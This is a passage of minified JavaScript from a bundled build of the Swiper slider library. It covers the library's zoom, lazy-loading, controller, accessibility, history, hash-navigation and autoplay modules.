t,i,n,r,o,l,u,d,c,h,p,f,v,m,D,g,b=Object(a.b)(),C=this.zoom,w=this.params.zoom,E=C.gesture,y=C.image;(E.$slideEl||(e&&e.target&&(E.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),E.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?E.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):E.$slideEl=this.slides.eq(this.activeIndex)),E.$imageEl=E.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),E.$imageWrapEl=E.$imageEl.parent("."+w.containerClass)),E.$imageEl&&0!==E.$imageEl.length&&E.$imageWrapEl&&0!==E.$imageWrapEl.length)&&(E.$slideEl.addClass(""+w.zoomedSlideClass),void 0===y.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=y.touchesStart.x,i=y.touchesStart.y),C.scale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,C.currentScale=E.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(D=E.$slideEl[0].offsetWidth,g=E.$slideEl[0].offsetHeight,n=E.$slideEl.offset().left+b.scrollX+D/2-t,r=E.$slideEl.offset().top+b.scrollY+g/2-i,u=E.$imageEl[0].offsetWidth,d=E.$imageEl[0].offsetHeight,c=u*C.scale,h=d*C.scale,v=-(p=Math.min(D/2-c/2,0)),m=-(f=Math.min(g/2-h/2,0)),(o=n*C.scale)<p&&(o=p),o>v&&(o=v),(l=r*C.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),E.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),E.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+C.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(n.a)(e,{zoom:r({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),r=n.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!n.hasClass(a.elementClass)||n.hasClass(a.loadedClass)||n.hasClass(a.loadingClass)||r.push(n[0]),0!==r.length&&r.each((function(e){var r=Object(s.a)(e);r.addClass(a.loadingClass);var o=r.attr("data-background"),l=r.attr("data-src"),u=r.attr("data-srcset"),d=r.attr("data-sizes"),c=r.parent("picture");i.loadImage(r[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(r.css("background-image",'url("'+o+'")'),r.removeAttr("data-background")):(u&&(r.attr("srcset",u),r.removeAttr("data-srcset")),d&&(r.attr("sizes",d),r.removeAttr("data-sizes")),c.length&&c.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(a.loadedClass).removeClass(a.loadingClass),n.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],r[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],r[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,n=e.activeIndex,r=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(r){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function d(e){return r?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=r?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var c=n;c<n+l;c+=1)u(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(n+p+Math.max(h,p),a.length),v=Math.max(n-Math.max(p,h),0),m=n+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var D=v;D<n;D+=1)u(D)&&e.lazy.loadInSlide(D)}else{var g=t.children("."+i.slideNextClass);g.length>0&&e.lazy.loadInSlide(d(g));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(d(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,n=i?e.innerWidth:t[0].offsetWidth,r=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=n&&c[1]>=0&&c[1]<=r){if(0===c[0]&&0===c[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(n.a)(this,{lazy:r({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,n=t.watchSlidesProgress,r=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||n)&&(r||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={LinearSpline:function(e,t){var i,a,s,n,r,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=o(this.x,e),n=r-1,(e-this.x[n])*(this.y[r]-this.y[n])/(this.x[r]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new n.LinearSpline(this.slidesGrid,e.slidesGrid):new n.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,n=s.controller.control,r=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(n))for(var l=0;l<n.length;l+=1)n[l]!==t&&n[l]instanceof r&&o(n[l]);else n instanceof r&&t!==n&&o(n)},setTransition:function(e,t){var i,s=this,n=s.constructor,r=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){r&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(r))for(i=0;i<r.length;i+=1)r[i]!==t&&r[i]instanceof n&&o(r[i]);else r instanceof n&&t!==r&&o(r)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},n)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,r),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,d=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var n=Object(a.a)(i),r=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,r+1).replace(/\{\{slidesLength\}\}/,d);e.a11y.addElLabel(n,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,r)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,r)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:n({},r,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=r.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=r.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(t),o=r.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var n=this.slides.eq(a);if(r.slugify(n.attr("data-history"))===t&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:n({},r)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(n.a)(this,{hashNavigation:r({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:n({},r,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.s